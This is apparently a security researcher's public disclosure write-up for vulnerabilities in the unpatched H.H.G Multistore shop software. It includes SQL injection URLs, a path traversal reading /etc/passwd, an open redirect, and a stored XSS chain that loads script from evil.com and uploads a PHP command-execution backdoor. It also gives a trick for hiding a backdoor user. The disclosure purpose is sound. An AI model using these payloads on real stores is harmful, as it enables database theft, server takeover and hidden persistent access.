Headline
CVE-2021-46448: PoCs/exploit_hhg_multistore.md at main · blockomat2100/PoCs
H.H.G Multistore v5.1.0 and below was discovered to contain a SQL injection vulnerability via /admin/customers.php?page=1&cID.
Exploiting H.H.G multistore
HHG Multistore is a software that aims to manage multiple stores.
This article walks you through my findings after just a quick research on this product. The vulnerabilities where tested on the latest version at writing, which is:
Product
Version
Enterprise Edition
<=5.1.0
Community Edition
4.10.3
I did not test the exclusive edition.
There is no patch available. This product seems to be end of life, last versions were published 4/5 years ago.
Timeline
- 03.12.2021: Try to contact vendor
- No response
- 31.12.2021: Inform one website that I know is using the shop software about the vulnerabilities
- No response (except an automated one)
- 17.01.2022: Try to reach someone again
- No response (not even an automated one :()
- 19.01.2022: Test mail to another server to be sure that message arrive
- 20.01.2022: Publish this report
Certificate validation disabled

In the first place, I noticed that the software disables the certificate validation in core/classes/class.afterbuy.php. Everyone should know that this is bad.
SQL-Injections
H.H.G multistore suffers some SQL-Injections, which allows an attacker to dump the database.
cID Parameter
The following request triggers an SQL-Injection, while submitting the payload 1' OR 1=1-- - does make the query a valid one.
http://localhost/admin/customers.php?page=1&cID=1%27&module=customers_spylist
agID
http://localhost/admin/admin.php?module=admin_group_edit&agID=1%27
aagID
http://localhost/admin/admin.php?module=admin_access_group_edit&aagID=1%27
box_group_id
http://localhost/admin/categories.php?box_group_id=4%27
Unrestricted File Uploads
All places that I could identify which supports uploading image files, do not have any filtering enabled. You can upload arbitrary files like PHP Webshells. So feel free to upload one…
Insecure Password Handling
The application uses MD5 to store passwords (it’s 2022, isn’t it?). This algorithm is broken since decades and should not be used anymore. Also a static salt is used… but only for the coupon codes (more on that later).
“Encrypt” Password
Just for completeness for insecure password storage, I want to share the file that is used to “encrypt” the password.
<?php
/* ----------------------------------------------------------------------------------------- H.H.G. multistore
http://www.hhg-multistore.com/
Copyright © 2005-2017 H.H.G. A.Ş -------------------------------------------------------------- based on: © 2000-2001 The Exchange Project (earlier name of osCommerce) © 2002-2003 osCommerce(password_funcs.php,v 1.10 2003/02/11); www.oscommerce.com © 2003 nextcommerce (xtc_encrypt_password.inc.php,v 1.4 2003/08/13); www.nextcommerce.org © 2003-2005 xt:Commerce (xtc_encrypt_password.inc.php 1344 2005-11-14); www.xt-commerce.com
Released under the GNU General Public License ---------------------------------------------------------------------------------------*/
// This function makes a new password from a plaintext password.
function hhg_encrypt_password($plain)
{
$password = md5($plain);
return $password;
}
?>
I can’t find encryption in this file…
Open Redirect
The following url will redirect to an external source (e.g. duckduckgo.com):
http://localhost/index.php?module=redirect&action=url&goto=duckduckgo.com
Path Traversal
You can download files from the server, if you have access to the backend using the following url:
http://localhost/core/vendor/simogeoFilemanager/connectors/php/filemanager.php?mode=preview&path=....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd
If you want to enumerate, which files exist on the server or want to provoke a full path disclosure, you may try to preview a non existent path
http://localhost/core/vendor/simogeoFilemanager/connectors/php/filemanager.php?mode=preview&path=./core
Cross-Site Scripting (stored)
A typical action in web stores is managing orders. If a user is able to attack the backend users through this order, this is of course bad.
A cross-site scripting (stored) vulnerability allows an attacker to inject javascript in the “state” parameter (called “county” in the UI) and send it along with his order. This code is then executed when a store employee processes or otherwise opens this order. It is sufficient to mark the order as “shipped” or "in process". Quite simply, this order is not trustworthy and should not be interacted with.
For example, an attacker can exploit one of the “Unrestricted File Uploads” and load a PHP shell onto the server through his order - using cross-site scripting in the backend.
Exploitation
- Open your address book
- Create a new address but the “state” parameter (called “county” in UI, but submitted as “state”) contains something like this
</script><script src=http://evil.com/exploit.js></script>
Your exploit.js file would look like this
var myFormData = new FormData();
var payload = "<?php echo shell_exec($_GET['cmd']);?>"
var file = new File([payload], "backdoor.php", {
type: "application/x-php",
});
myFormData.append('file_upload', file);
$.ajax({
url: "/admin/index.php?module=csv_backend&action=upload",
type: 'POST',
processData: false, // important
contentType: false, // important
data: myFormData
});
This will upload a simple PHP backdoor/shell to the webserver.
Misc Stuff
This section contains misc stuff that may be nice to know on your exploitation trip.
Coupon Codes
Even if the user passwords where not worth a salt, the coupon codes where worth the struggle.
function hhg_create_coupon_code($salt = "secret", $length = SECURITY_CODE_LENGTH)
Hide your User in the Backend List
Create a user
Go to your profile page and edit your default address information to an id that does not belong to you (e.g. increasing the integer by one).
POST /index.php?module=address_book_process&edit=7
This is useful if you escalate to admin and want your backdoor user to be hidden in the UI.
Conclusion
The HHG Multistore suffers many security related vulnerabilities. These vulnerabilities are easy to exploit and do not require any unusual interaction.
The last version was published 2018 (Exclusive Edition). The enterprise edition and community edition, 2017. It is recommended to switch to a maintained software as soon as possible, because the vulnerabilities do not seem to get patches anymore.